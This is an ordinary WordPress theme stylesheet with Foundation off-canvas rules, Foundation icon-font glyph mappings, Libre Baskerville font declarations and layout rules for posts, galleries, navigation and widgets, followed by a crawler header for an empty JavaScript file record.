.move-left > .inner-wrap {
  -ms-transform: translate(-13.88889rem, 0);
  -webkit-transform: translate3d(-13.88889rem, 0, 0);
  -moz-transform: translate3d(-13.88889rem, 0, 0);
  -ms-transform: translate3d(-13.88889rem, 0, 0);
  -o-transform: translate3d(-13.88889rem, 0, 0);
  transform: translate3d(-13.88889rem, 0, 0);
}
.move-left .exit-off-canvas {
  -webkit-backface-visibility: hidden;
  transition: background 300ms ease;
  cursor: pointer;
  box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5);
  display: block;
  position: absolute;
  background: rgba(255, 255, 255, 0.2);
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 1002;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
@media only screen and (min-width: 40.063em) {
  .move-left .exit-off-canvas:hover {
    background: rgba(255, 255, 255, 0.05);
  }
}

.no-csstransforms .left-off-canvas-menu {
  left: -13.88889rem;
}
.no-csstransforms .right-off-canvas-menu {
  right: -13.88889rem;
}
.no-csstransforms .move-left > .inner-wrap {
  right: 13.88889rem;
}
.no-csstransforms .move-right > .inner-wrap {
  left: 13.88889rem;
}

/* 
 * Foundation Icons v 3.0
 * Made by ZURB 2013 https://zurb.com/playground/foundation-icon-fonts-3
 * MIT License
 */
@font-face {
  font-family: "foundation-icons";
  src: url("fonts/foundation/foundation-icons.eot");
  src: url("fonts/foundation/foundation-icons.eot?#iefix") format("embedded-opentype"), url("fonts/foundation/foundation-icons.woff") format("woff"), url("fonts/foundation/foundation-icons.ttf") format("truetype"), url("fonts/foundation/foundation-icons.svg#fontcustom") format("svg");
  font-weight: normal;
  font-style: normal;
}

.fi-address-book:before,
.fi-alert:before,
.fi-align-center:before,
.fi-align-justify:before,
.fi-align-left:before,
.fi-align-right:before,
.fi-anchor:before,
.fi-annotate:before,
.fi-archive:before,
.fi-arrow-down:before,
.fi-arrow-left:before,
.fi-arrow-right:before,
.fi-arrow-up:before,
.fi-arrows-compress:before,
.fi-arrows-expand:before,
.fi-arrows-in:before,
.fi-arrows-out:before,
.fi-asl:before,
.fi-asterisk:before,
.fi-at-sign:before,
.fi-background-color:before,
.fi-battery-empty:before,
.fi-battery-full:before,
.fi-battery-half:before,
.fi-bitcoin-circle:before,
.fi-bitcoin:before,
.fi-blind:before,
.fi-bluetooth:before,
.fi-bold:before,
.fi-book-bookmark:before,
.fi-book:before,
.fi-bookmark:before,
.fi-braille:before,
.fi-burst-new:before,
.fi-burst-sale:before,
.fi-burst:before,
.fi-calendar:before,
.fi-camera:before,
.fi-check:before,
.fi-checkbox:before,
.fi-clipboard-notes:before,
.fi-clipboard-pencil:before,
.fi-clipboard:before,
.fi-clock:before,
.fi-closed-caption:before,
.fi-cloud:before,
.fi-comment-minus:before,
.fi-comment-quotes:before,
.fi-comment-video:before,
.fi-comment:before,
.fi-comments:before,
.fi-compass:before,
.fi-contrast:before,
.fi-credit-card:before,
.fi-crop:before,
.fi-crown:before,
.fi-css3:before,
.fi-database:before,
.fi-die-five:before,
.fi-die-four:before,
.fi-die-one:before,
.fi-die-six:before,
.fi-die-three:before,
.fi-die-two:before,
.fi-dislike:before,
.fi-dollar-bill:before,
.fi-dollar:before,
.fi-download:before,
.fi-eject:before,
.fi-elevator:before,
.fi-euro:before,
.fi-eye:before,
.fi-fast-forward:before,
.fi-female-symbol:before,
.fi-female:before,
.fi-filter:before,
.fi-first-aid:before,
.fi-flag:before,
.fi-folder-add:before,
.fi-folder-lock:before,
.fi-folder:before,
.fi-foot:before,
.fi-foundation:before,
.fi-graph-bar:before,
.fi-graph-horizontal:before,
.fi-graph-pie:before,
.fi-graph-trend:before,
.fi-guide-dog:before,
.fi-hearing-aid:before,
.fi-heart:before,
.fi-home:before,
.fi-html5:before,
.fi-indent-less:before,
.fi-indent-more:before,
.fi-info:before,
.fi-italic:before,
.fi-key:before,
.fi-laptop:before,
.fi-layout:before,
.fi-lightbulb:before,
.fi-like:before,
.fi-link:before,
.fi-list-bullet:before,
.fi-list-number:before,
.fi-list-thumbnails:before,
.fi-list:before,
.fi-lock:before,
.fi-loop:before,
.fi-magnifying-glass:before,
.fi-mail:before,
.fi-male-female:before,
.fi-male-symbol:before,
.fi-male:before,
.fi-map:before,
.fi-marker:before,
.fi-megaphone:before,
.fi-microphone:before,
.fi-minus-circle:before,
.fi-minus:before,
.fi-mobile-signal:before,
.fi-mobile:before,
.fi-monitor:before,
.fi-mountains:before,
.fi-music:before,
.fi-next:before,
.fi-no-dogs:before,
.fi-no-smoking:before,
.fi-page-add:before,
.fi-page-copy:before,
.fi-page-csv:before,
.fi-page-delete:before,
.fi-page-doc:before,
.fi-page-edit:before,
.fi-page-export-csv:before,
.fi-page-export-doc:before,
.fi-page-export-pdf:before,
.fi-page-export:before,
.fi-page-filled:before,
.fi-page-multiple:before,
.fi-page-pdf:before,
.fi-page-remove:before,
.fi-page-search:before,
.fi-page:before,
.fi-paint-bucket:before,
.fi-paperclip:before,
.fi-pause:before,
.fi-paw:before,
.fi-paypal:before,
.fi-pencil:before,
.fi-photo:before,
.fi-play-circle:before,
.fi-play-video:before,
.fi-play:before,
.fi-plus:before,
.fi-pound:before,
.fi-power:before,
.fi-previous:before,
.fi-price-tag:before,
.fi-pricetag-multiple:before,
.fi-print:before,
.fi-prohibited:before,
.fi-projection-screen:before,
.fi-puzzle:before,
.fi-quote:before,
.fi-record:before,
.fi-refresh:before,
.fi-results-demographics:before,
.fi-results:before,
.fi-rewind-ten:before,
.fi-rewind:before,
.fi-rss:before,
.fi-safety-cone:before,
.fi-save:before,
.fi-share:before,
.fi-sheriff-badge:before,
.fi-shield:before,
.fi-shopping-bag:before,
.fi-shopping-cart:before,
.fi-shuffle:before,
.fi-skull:before,
.fi-social-500px:before,
.fi-social-adobe:before,
.fi-social-amazon:before,
.fi-social-android:before,
.fi-social-apple:before,
.fi-social-behance:before,
.fi-social-bing:before,
.fi-social-blogger:before,
.fi-social-delicious:before,
.fi-social-designer-news:before,
.fi-social-deviant-art:before,
.fi-social-digg:before,
.fi-social-dribbble:before,
.fi-social-drive:before,
.fi-social-dropbox:before,
.fi-social-evernote:before,
.fi-social-facebook:before,
.fi-social-flickr:before,
.fi-social-forrst:before,
.fi-social-foursquare:before,
.fi-social-game-center:before,
.fi-social-github:before,
.fi-social-google-plus:before,
.fi-social-hacker-news:before,
.fi-social-hi5:before,
.fi-social-instagram:before,
.fi-social-joomla:before,
.fi-social-lastfm:before,
.fi-social-linkedin:before,
.fi-social-medium:before,
.fi-social-myspace:before,
.fi-social-orkut:before,
.fi-social-path:before,
.fi-social-picasa:before,
.fi-social-pinterest:before,
.fi-social-rdio:before,
.fi-social-reddit:before,
.fi-social-skillshare:before,
.fi-social-skype:before,
.fi-social-smashing-mag:before,
.fi-social-snapchat:before,
.fi-social-spotify:before,
.fi-social-squidoo:before,
.fi-social-stack-overflow:before,
.fi-social-steam:before,
.fi-social-stumbleupon:before,
.fi-social-treehouse:before,
.fi-social-tumblr:before,
.fi-social-twitter:before,
.fi-social-vimeo:before,
.fi-social-windows:before,
.fi-social-xbox:before,
.fi-social-yahoo:before,
.fi-social-yelp:before,
.fi-social-youtube:before,
.fi-social-zerply:before,
.fi-social-zurb:before,
.fi-sound:before,
.fi-star:before,
.fi-stop:before,
.fi-strikethrough:before,
.fi-subscript:before,
.fi-superscript:before,
.fi-tablet-landscape:before,
.fi-tablet-portrait:before,
.fi-target-two:before,
.fi-target:before,
.fi-telephone-accessible:before,
.fi-telephone:before,
.fi-text-color:before,
.fi-thumbnails:before,
.fi-ticket:before,
.fi-torso-business:before,
.fi-torso-female:before,
.fi-torso:before,
.fi-torsos-all-female:before,
.fi-torsos-all:before,
.fi-torsos-female-male:before,
.fi-torsos-male-female:before,
.fi-torsos:before,
.fi-trash:before,
.fi-trees:before,
.fi-trophy:before,
.fi-underline:before,
.fi-universal-access:before,
.fi-unlink:before,
.fi-unlock:before,
.fi-upload-cloud:before,
.fi-upload:before,
.fi-usb:before,
.fi-video:before,
.fi-volume-none:before,
.fi-volume-strike:before,
.fi-volume:before,
.fi-web:before,
.fi-wheelchair:before,
.fi-widget:before,
.fi-wrench:before,
.fi-x-circle:before,
.fi-x:before,
.fi-yen:before,
.fi-zoom-in:before,
.fi-zoom-out:before {
  font-family: "foundation-icons";
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  text-decoration: inherit;
}

.fi-address-book:before {
  content: "\f100";
}

.fi-alert:before {
  content: "\f101";
}

.fi-align-center:before {
  content: "\f102";
}

.fi-align-justify:before {
  content: "\f103";
}

.fi-align-left:before {
  content: "\f104";
}

.fi-align-right:before {
  content: "\f105";
}

.fi-anchor:before {
  content: "\f106";
}

.fi-annotate:before {
  content: "\f107";
}

.fi-archive:before {
  content: "\f108";
}

.fi-arrow-down:before {
  content: "\f109";
}

.fi-arrow-left:before {
  content: "\f10a";
}

.fi-arrow-right:before {
  content: "\f10b";
}

.fi-arrow-up:before {
  content: "\f10c";
}

.fi-arrows-compress:before {
  content: "\f10d";
}

.fi-arrows-expand:before {
  content: "\f10e";
}

.fi-arrows-in:before {
  content: "\f10f";
}

.fi-arrows-out:before {
  content: "\f110";
}

.fi-asl:before {
  content: "\f111";
}

.fi-asterisk:before {
  content: "\f112";
}

.fi-at-sign:before {
  content: "\f113";
}

.fi-background-color:before {
  content: "\f114";
}

.fi-battery-empty:before {
  content: "\f115";
}

.fi-battery-full:before {
  content: "\f116";
}

.fi-battery-half:before {
  content: "\f117";
}

.fi-bitcoin-circle:before {
  content: "\f118";
}

.fi-bitcoin:before {
  content: "\f119";
}

.fi-blind:before {
  content: "\f11a";
}

.fi-bluetooth:before {
  content: "\f11b";
}

.fi-bold:before {
  content: "\f11c";
}

.fi-book-bookmark:before {
  content: "\f11d";
}

.fi-book:before {
  content: "\f11e";
}

.fi-bookmark:before {
  content: "\f11f";
}

.fi-braille:before {
  content: "\f120";
}

.fi-burst-new:before {
  content: "\f121";
}

.fi-burst-sale:before {
  content: "\f122";
}

.fi-burst:before {
  content: "\f123";
}

.fi-calendar:before {
  content: "\f124";
}

.fi-camera:before {
  content: "\f125";
}

.fi-check:before {
  content: "\f126";
}

.fi-checkbox:before {
  content: "\f127";
}

.fi-clipboard-notes:before {
  content: "\f128";
}

.fi-clipboard-pencil:before {
  content: "\f129";
}

.fi-clipboard:before {
  content: "\f12a";
}

.fi-clock:before {
  content: "\f12b";
}

.fi-closed-caption:before {
  content: "\f12c";
}

.fi-cloud:before {
  content: "\f12d";
}

.fi-comment-minus:before {
  content: "\f12e";
}

.fi-comment-quotes:before {
  content: "\f12f";
}

.fi-comment-video:before {
  content: "\f130";
}

.fi-comment:before {
  content: "\f131";
}

.fi-comments:before {
  content: "\f132";
}

.fi-compass:before {
  content: "\f133";
}

.fi-contrast:before {
  content: "\f134";
}

.fi-credit-card:before {
  content: "\f135";
}

.fi-crop:before {
  content: "\f136";
}

.fi-crown:before {
  content: "\f137";
}

.fi-css3:before {
  content: "\f138";
}

.fi-database:before {
  content: "\f139";
}

.fi-die-five:before {
  content: "\f13a";
}

.fi-die-four:before {
  content: "\f13b";
}

.fi-die-one:before {
  content: "\f13c";
}

.fi-die-six:before {
  content: "\f13d";
}

.fi-die-three:before {
  content: "\f13e";
}

.fi-die-two:before {
  content: "\f13f";
}

.fi-dislike:before {
  content: "\f140";
}

.fi-dollar-bill:before {
  content: "\f141";
}

.fi-dollar:before {
  content: "\f142";
}

.fi-download:before {
  content: "\f143";
}

.fi-eject:before {
  content: "\f144";
}

.fi-elevator:before {
  content: "\f145";
}

.fi-euro:before {
  content: "\f146";
}

.fi-eye:before {
  content: "\f147";
}

.fi-fast-forward:before {
  content: "\f148";
}

.fi-female-symbol:before {
  content: "\f149";
}

.fi-female:before {
  content: "\f14a";
}

.fi-filter:before {
  content: "\f14b";
}

.fi-first-aid:before {
  content: "\f14c";
}

.fi-flag:before {
  content: "\f14d";
}

.fi-folder-add:before {
  content: "\f14e";
}

.fi-folder-lock:before {
  content: "\f14f";
}

.fi-folder:before {
  content: "\f150";
}

.fi-foot:before {
  content: "\f151";
}

.fi-foundation:before {
  content: "\f152";
}

.fi-graph-bar:before {
  content: "\f153";
}

.fi-graph-horizontal:before {
  content: "\f154";
}

.fi-graph-pie:before {
  content: "\f155";
}

.fi-graph-trend:before {
  content: "\f156";
}

.fi-guide-dog:before {
  content: "\f157";
}

.fi-hearing-aid:before {
  content: "\f158";
}

.fi-heart:before {
  content: "\f159";
}

.fi-home:before {
  content: "\f15a";
}

.fi-html5:before {
  content: "\f15b";
}

.fi-indent-less:before {
  content: "\f15c";
}

.fi-indent-more:before {
  content: "\f15d";
}

.fi-info:before {
  content: "\f15e";
}

.fi-italic:before {
  content: "\f15f";
}

.fi-key:before {
  content: "\f160";
}

.fi-laptop:before {
  content: "\f161";
}

.fi-layout:before {
  content: "\f162";
}

.fi-lightbulb:before {
  content: "\f163";
}

.fi-like:before {
  content: "\f164";
}

.fi-link:before {
  content: "\f165";
}

.fi-list-bullet:before {
  content: "\f166";
}

.fi-list-number:before {
  content: "\f167";
}

.fi-list-thumbnails:before {
  content: "\f168";
}

.fi-list:before {
  content: "\f169";
}

.fi-lock:before {
  content: "\f16a";
}

.fi-loop:before {
  content: "\f16b";
}

.fi-magnifying-glass:before {
  content: "\f16c";
}

.fi-mail:before {
  content: "\f16d";
}

.fi-male-female:before {
  content: "\f16e";
}

.fi-male-symbol:before {
  content: "\f16f";
}

.fi-male:before {
  content: "\f170";
}

.fi-map:before {
  content: "\f171";
}

.fi-marker:before {
  content: "\f172";
}

.fi-megaphone:before {
  content: "\f173";
}

.fi-microphone:before {
  content: "\f174";
}

.fi-minus-circle:before {
  content: "\f175";
}

.fi-minus:before {
  content: "\f176";
}

.fi-mobile-signal:before {
  content: "\f177";
}

.fi-mobile:before {
  content: "\f178";
}

.fi-monitor:before {
  content: "\f179";
}

.fi-mountains:before {
  content: "\f17a";
}

.fi-music:before {
  content: "\f17b";
}

.fi-next:before {
  content: "\f17c";
}

.fi-no-dogs:before {
  content: "\f17d";
}

.fi-no-smoking:before {
  content: "\f17e";
}

.fi-page-add:before {
  content: "\f17f";
}

.fi-page-copy:before {
  content: "\f180";
}

.fi-page-csv:before {
  content: "\f181";
}

.fi-page-delete:before {
  content: "\f182";
}

.fi-page-doc:before {
  content: "\f183";
}

.fi-page-edit:before {
  content: "\f184";
}

.fi-page-export-csv:before {
  content: "\f185";
}

.fi-page-export-doc:before {
  content: "\f186";
}

.fi-page-export-pdf:before {
  content: "\f187";
}

.fi-page-export:before {
  content: "\f188";
}

.fi-page-filled:before {
  content: "\f189";
}

.fi-page-multiple:before {
  content: "\f18a";
}

.fi-page-pdf:before {
  content: "\f18b";
}

.fi-page-remove:before {
  content: "\f18c";
}

.fi-page-search:before {
  content: "\f18d";
}

.fi-page:before {
  content: "\f18e";
}

.fi-paint-bucket:before {
  content: "\f18f";
}

.fi-paperclip:before {
  content: "\f190";
}

.fi-pause:before {
  content: "\f191";
}

.fi-paw:before {
  content: "\f192";
}

.fi-paypal:before {
  content: "\f193";
}

.fi-pencil:before {
  content: "\f194";
}

.fi-photo:before {
  content: "\f195";
}

.fi-play-circle:before {
  content: "\f196";
}

.fi-play-video:before {
  content: "\f197";
}

.fi-play:before {
  content: "\f198";
}

.fi-plus:before {
  content: "\f199";
}

.fi-pound:before {
  content: "\f19a";
}

.fi-power:before {
  content: "\f19b";
}

.fi-previous:before {
  content: "\f19c";
}

.fi-price-tag:before {
  content: "\f19d";
}

.fi-pricetag-multiple:before {
  content: "\f19e";
}

.fi-print:before {
  content: "\f19f";
}

.fi-prohibited:before {
  content: "\f1a0";
}

.fi-projection-screen:before {
  content: "\f1a1";
}

.fi-puzzle:before {
  content: "\f1a2";
}

.fi-quote:before {
  content: "\f1a3";
}

.fi-record:before {
  content: "\f1a4";
}

.fi-refresh:before {
  content: "\f1a5";
}

.fi-results-demographics:before {
  content: "\f1a6";
}

.fi-results:before {
  content: "\f1a7";
}

.fi-rewind-ten:before {
  content: "\f1a8";
}

.fi-rewind:before {
  content: "\f1a9";
}

.fi-rss:before {
  content: "\f1aa";
}

.fi-safety-cone:before {
  content: "\f1ab";
}

.fi-save:before {
  content: "\f1ac";
}

.fi-share:before {
  content: "\f1ad";
}

.fi-sheriff-badge:before {
  content: "\f1ae";
}

.fi-shield:before {
  content: "\f1af";
}

.fi-shopping-bag:before {
  content: "\f1b0";
}

.fi-shopping-cart:before {
  content: "\f1b1";
}

.fi-shuffle:before {
  content: "\f1b2";
}

.fi-skull:before {
  content: "\f1b3";
}

.fi-social-500px:before {
  content: "\f1b4";
}

.fi-social-adobe:before {
  content: "\f1b5";
}

.fi-social-amazon:before {
  content: "\f1b6";
}

.fi-social-android:before {
  content: "\f1b7";
}

.fi-social-apple:before {
  content: "\f1b8";
}

.fi-social-behance:before {
  content: "\f1b9";
}

.fi-social-bing:before {
  content: "\f1ba";
}

.fi-social-blogger:before {
  content: "\f1bb";
}

.fi-social-delicious:before {
  content: "\f1bc";
}

.fi-social-designer-news:before {
  content: "\f1bd";
}

.fi-social-deviant-art:before {
  content: "\f1be";
}

.fi-social-digg:before {
  content: "\f1bf";
}

.fi-social-dribbble:before {
  content: "\f1c0";
}

.fi-social-drive:before {
  content: "\f1c1";
}

.fi-social-dropbox:before {
  content: "\f1c2";
}

.fi-social-evernote:before {
  content: "\f1c3";
}

.fi-social-facebook:before {
  content: "\f1c4";
}

.fi-social-flickr:before {
  content: "\f1c5";
}

.fi-social-forrst:before {
  content: "\f1c6";
}

.fi-social-foursquare:before {
  content: "\f1c7";
}

.fi-social-game-center:before {
  content: "\f1c8";
}

.fi-social-github:before {
  content: "\f1c9";
}

.fi-social-google-plus:before {
  content: "\f1ca";
}

.fi-social-hacker-news:before {
  content: "\f1cb";
}

.fi-social-hi5:before {
  content: "\f1cc";
}

.fi-social-instagram:before {
  content: "\f1cd";
}

.fi-social-joomla:before {
  content: "\f1ce";
}

.fi-social-lastfm:before {
  content: "\f1cf";
}

.fi-social-linkedin:before {
  content: "\f1d0";
}

.fi-social-medium:before {
  content: "\f1d1";
}

.fi-social-myspace:before {
  content: "\f1d2";
}

.fi-social-orkut:before {
  content: "\f1d3";
}

.fi-social-path:before {
  content: "\f1d4";
}

.fi-social-picasa:before {
  content: "\f1d5";
}

.fi-social-pinterest:before {
  content: "\f1d6";
}

.fi-social-rdio:before {
  content: "\f1d7";
}

.fi-social-reddit:before {
  content: "\f1d8";
}

.fi-social-skillshare:before {
  content: "\f1d9";
}

.fi-social-skype:before {
  content: "\f1da";
}

.fi-social-smashing-mag:before {
  content: "\f1db";
}

.fi-social-snapchat:before {
  content: "\f1dc";
}

.fi-social-spotify:before {
  content: "\f1dd";
}

.fi-social-squidoo:before {
  content: "\f1de";
}

.fi-social-stack-overflow:before {
  content: "\f1df";
}

.fi-social-steam:before {
  content: "\f1e0";
}

.fi-social-stumbleupon:before {
  content: "\f1e1";
}

.fi-social-treehouse:before {
  content: "\f1e2";
}

.fi-social-tumblr:before {
  content: "\f1e3";
}

.fi-social-twitter:before {
  content: "\f1e4";
}

.fi-social-vimeo:before {
  content: "\f1e5";
}

.fi-social-windows:before {
  content: "\f1e6";
}

.fi-social-xbox:before {
  content: "\f1e7";
}

.fi-social-yahoo:before {
  content: "\f1e8";
}

.fi-social-yelp:before {
  content: "\f1e9";
}

.fi-social-youtube:before {
  content: "\f1ea";
}

.fi-social-zerply:before {
  content: "\f1eb";
}

.fi-social-zurb:before {
  content: "\f1ec";
}

.fi-sound:before {
  content: "\f1ed";
}

.fi-star:before {
  content: "\f1ee";
}

.fi-stop:before {
  content: "\f1ef";
}

.fi-strikethrough:before {
  content: "\f1f0";
}

.fi-subscript:before {
  content: "\f1f1";
}

.fi-superscript:before {
  content: "\f1f2";
}

.fi-tablet-landscape:before {
  content: "\f1f3";
}

.fi-tablet-portrait:before {
  content: "\f1f4";
}

.fi-target-two:before {
  content: "\f1f5";
}

.fi-target:before {
  content: "\f1f6";
}

.fi-telephone-accessible:before {
  content: "\f1f7";
}

.fi-telephone:before {
  content: "\f1f8";
}

.fi-text-color:before {
  content: "\f1f9";
}

.fi-thumbnails:before {
  content: "\f1fa";
}

.fi-ticket:before {
  content: "\f1fb";
}

.fi-torso-business:before {
  content: "\f1fc";
}

.fi-torso-female:before {
  content: "\f1fd";
}

.fi-torso:before {
  content: "\f1fe";
}

.fi-torsos-all-female:before {
  content: "\f1ff";
}

.fi-torsos-all:before {
  content: "\f200";
}

.fi-torsos-female-male:before {
  content: "\f201";
}

.fi-torsos-male-female:before {
  content: "\f202";
}

.fi-torsos:before {
  content: "\f203";
}

.fi-trash:before {
  content: "\f204";
}

.fi-trees:before {
  content: "\f205";
}

.fi-trophy:before {
  content: "\f206";
}

.fi-underline:before {
  content: "\f207";
}

.fi-universal-access:before {
  content: "\f208";
}

.fi-unlink:before {
  content: "\f209";
}

.fi-unlock:before {
  content: "\f20a";
}

.fi-upload-cloud:before {
  content: "\f20b";
}

.fi-upload:before {
  content: "\f20c";
}

.fi-usb:before {
  content: "\f20d";
}

.fi-video:before {
  content: "\f20e";
}

.fi-volume-none:before {
  content: "\f20f";
}

.fi-volume-strike:before {
  content: "\f210";
}

.fi-volume:before {
  content: "\f211";
}

.fi-web:before {
  content: "\f212";
}

.fi-wheelchair:before {
  content: "\f213";
}

.fi-widget:before {
  content: "\f214";
}

.fi-wrench:before {
  content: "\f215";
}

.fi-x-circle:before {
  content: "\f216";
}

.fi-x:before {
  content: "\f217";
}

.fi-yen:before {
  content: "\f218";
}

.fi-zoom-in:before {
  content: "\f219";
}

.fi-zoom-out:before {
  content: "\f21a";
}

@font-face {
  font-family: 'librebaskerville';
  src: url("fonts/librebaskerville/librebaskerville-regular-webfont.eot");
  src: url("fonts/librebaskerville/librebaskerville-regular-webfont.eot?#iefix") format("embedded-opentype"), url("fonts/librebaskerville/librebaskerville-regular-webfont.woff") format("woff"), url("fonts/librebaskerville/librebaskerville-regular-webfont.ttf") format("truetype"), url("fonts/librebaskerville/librebaskerville-regular-webfont.svg#") format("svg");
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'librebaskerville';
  src: url("fonts/librebaskerville/librebaskerville-bold-webfont.eot");
  src: url("fonts/librebaskerville/librebaskerville-bold-webfont.eot?#iefix") format("embedded-opentype"), url("fonts/librebaskerville/librebaskerville-bold-webfont.woff") format("woff"), url("fonts/librebaskerville/librebaskerville-bold-webfont.ttf") format("truetype"), url("fonts/librebaskerville/librebaskerville-bold-webfont.svg#") format("svg");
  font-weight: bold;
  font-style: normal;
}

@font-face {
  font-family: 'librebaskerville';
  src: url("fonts/librebaskerville/librebaskerville-italic-webfont.eot");
  src: url("fonts/librebaskerville/librebaskerville-italic-webfont.eot?#iefix") format("embedded-opentype"), url("fonts/librebaskerville/librebaskerville-italic-webfont.woff") format("woff"), url("fonts/librebaskerville/librebaskerville-italic-webfont.ttf") format("truetype"), url("fonts/librebaskerville/librebaskerville-italic-webfont.svg#") format("svg");
  font-weight: normal;
  font-style: italic;
}

/*
>>> Custom CSS under this line
------------------------------------------------------------------------------------------------------------------------
            |                                             |                                                           |
            |                                             |                                                           |
            V                                             V                                                           V
            V                                             V                                                           V


>>> TABLE OF CONTENTS:
------------------------------------------------------------------------------------------------------------------------

1.0 - Accessibility
2.0 - Alignments
3.0 - Posts and Pages
4.0 - Blocks
5.0 - General
6.0 - Structure
7.0 - navigation
8.0 - Widgets
9.0 - Miscellaneous
----------------------------------------------------------------------------------------------------------------------*/
/*--------------------------------------------------------------
1.0 Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
}

.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar */
}

/*--------------------------------------------------------------
2.0 Alignments
--------------------------------------------------------------*/
.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
}

.aligncenter {
  clear: both;
  display: block;
  margin: 0 auto;
}

/*--------------------------------------------------------------
3.0 Posts and Pages
--------------------------------------------------------------*/
.sticky {
  background-color: #FFEB78;
  padding: 1em 1em 3em;
  border-bottom: 1px solid #ddd;
  border-right: 1px solid #ddd;
}

/*--------------------------------------------------------------
4.0 Blocks
--------------------------------------------------------------*/
.comment-content a {
  word-wrap: break-word;
}

.bypostauthor {
  display: inline;
}

.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
  display: block;
  margin: 0 auto;
}

.wp-caption-text {
  text-align: center;
}

.wp-caption .wp-caption-text {
  margin: 0.8075em 0;
}

.gallery {
  width: 100%;
  margin-left: auto;
  margin-right: auto;
  margin-top: 0;
  margin-bottom: 0;
  max-width: 54.44444rem;
  *zoom: 1;
}
.gallery:before, .gallery:after {
  content: " ";
  display: table;
}
.gallery:after {
  clear: both;
}

.page-links,
.gallery {
  margin-bottom: 1em;
}

.gallery-item {
  padding-left: 0.55556rem;
  padding-right: 0.55556rem;
  width: 16.66667%;
  float: left;
}

.gallery-caption {
  font-size: 75%;
}

.gallery-icon {
  margin-bottom: 0.5em;
}

/*--------------------------------------------------------------
5.0 General
--------------------------------------------------------------*/
h1, h2, h3, h4, h5 {
  letter-spacing: -1.5px;
}

a[rel="prev"] {
  float: left;
  width: 50%;
}

a[rel="next"] {
  float: right;
  width: 50%;
  text-align: right;
}

/*--------------------------------------------------------------
6.0 Structure
--------------------------------------------------------------*/
.banner,
.content,
.contentinfo {
  width: 100%;
  margin-left: auto;
  margin-right: auto;
  margin-top: 0;
  margin-bottom: 0;
  max-width: 54.44444rem;
  *zoom: 1;
  margin-top: 1em;
}
.banner:before, .banner:after,
.content:before,
.content:after,
.contentinfo:before,
.contentinfo:after {
  content: " ";
  display: table;
}
.banner:after,
.content:after,
.contentinfo:after {
  clear: both;
}

.contentinfobody {
  padding-left: 0.55556rem;
  padding-right: 0.55556rem;
  width: 100%;
  float: left;
  margin-bottom: 2em;
}

.banner {
  margin-bottom: 2em;
}
.banner h1 {
  padding-left: 0.55556rem;
  padding-right: 0.55556rem;
  width: 100%;
  float: left;
}
.banner h4 {
  padding-left: 0.55556rem;
  padding-right: 0.55556rem;
  width: 100%;
  float: left;
}

.content section {
  padding-left: 0.55556rem;
  padding-right: 0.55556rem;
  width: 100%;
  float: left;
}

.meta {
  font-size: 77%;
  line-height: 1.5em;
}

.comments-area p {
  font-size: 1rem;
}
.comments-area .odd {
  background-color: #dedede;
}

.comment-content a {
  word-wrap: break-word;
}

article {
  border-bottom: 1px solid #dedede;
  margin-bottom: 2em;
  padding-bottom: 3em;
}

.entry-content {
  margin-bottom: 1em;
}

.picture-feed {
  margin-left: -5px;
}

.picture-feed img {
  border: 3px solid #dddddd;
}

.vcard .fn {
  font-size: inherit;
}

.widget-area {
  padding-left: 0.55556rem;
  padding-right: 0.55556rem;
  width: 100%;
  float: left;
}
@media only screen and (min-width: 40.063em) {
  .widget-area {
    padding-left: 0.55556rem;
    padding-right: 0.55556rem;
    width: 33.33333%;
    float: left;
  }
}

.list-tree {
  position: relative;
  list-style: none;
  margin-left: 0;
}

.list-tree p {
  color: #444444;
}

.list-tree article {
  border-bottom: 0;
  margin-bottom: 1em;
  padding-bottom: 0;
}

.list-tree:before {
  content: '';
  display: block;
  width: 4px;
  top: 10px;
  bottom: 35px;
  left: 4px;
  background-color: #ddd;
  position: absolute;
}

.list-tree li {
  padding-left: 30px;
  position: relative;
}

.list-tree li:before {
  content: '';
  display: block;
  width: 12px;
  height: 12px;
  top: 9px;
  left: 0;
  position: absolute;
  background-color: #555;
  -webkit-border-radius: 22px;
  -moz-border-radius: 22px;
  border-radius: 22px;
  border: 2px solid #fff;
}

.list-tree .post-1 h4 {
  font-size: 1.77778rem;
  font-style: italic;
}

.search-form .search-submit {
  display: none;
}

/*--------------------------------------------------------------
7.0 navigation
--------------------------------------------------------------*/
.deep-1 {
  margin-left: 10px;
}

.deep-2 {
  margin-left: 20px;
}

.off-canvas-list li a {
  font-size: 90%;
}

.navigation {
  *zoom: 1;
  padding-bottom: 2em;
  margin-bottom: 2em;
  border-bottom: 1px solid #dedede;
}
.navigation:before, .navigation:after {
  content: " ";
  display: table;
}
.navigation:after {
  clear: both;
}

.right-off-canvas-toggle {
  float: right;
  font-size: 2em;
  padding-right: 20px;
  padding-top: 20px;
}

/*--------------------------------------------------------------
8.0 Widgets
--------------------------------------------------------------*/
.widget {
  margin: 0 0 1.5em;
}

.widget select {
  max-width: 100%;
}

.widget_search .search-submit {
  display: none;
}

/*--------------------------------------------------------------
9.0 Miscellaneous
--------------------------------------------------------------*/
@media screen and (max-width: 600px) {
  #wpadminbar {
    position: fixed;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://shopdisneymickeymouse.com/wp-content/themes/default/js/foundation.min.js?ver=20120206
body_size: 21964
content:
